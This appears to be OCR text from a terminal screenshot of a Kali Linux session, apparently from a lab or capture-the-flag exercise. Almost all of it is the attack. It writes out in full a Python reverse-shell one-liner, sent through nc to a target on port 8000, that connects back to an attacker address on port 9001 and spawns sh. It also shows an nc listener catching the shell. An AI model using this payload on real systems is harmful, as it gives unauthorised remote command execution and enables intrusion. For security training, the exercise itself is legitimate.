 ┌──(kali㉿kali)-[~]
└─$ nc 10.10.193.111 8000 1 ⨯
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.2.124.72",9001));os.dup
2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.2.124.72] from (UNKNOWN) [10.10.193.111] 36916
$